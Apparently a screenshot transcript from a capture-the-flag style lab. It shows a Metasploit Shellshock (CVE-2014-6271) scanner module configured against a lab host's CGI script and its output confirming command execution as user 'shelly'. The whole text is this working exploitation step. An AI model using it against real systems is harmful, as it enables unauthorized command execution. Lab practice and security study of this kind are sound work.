 msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/user.sh yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[+] uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed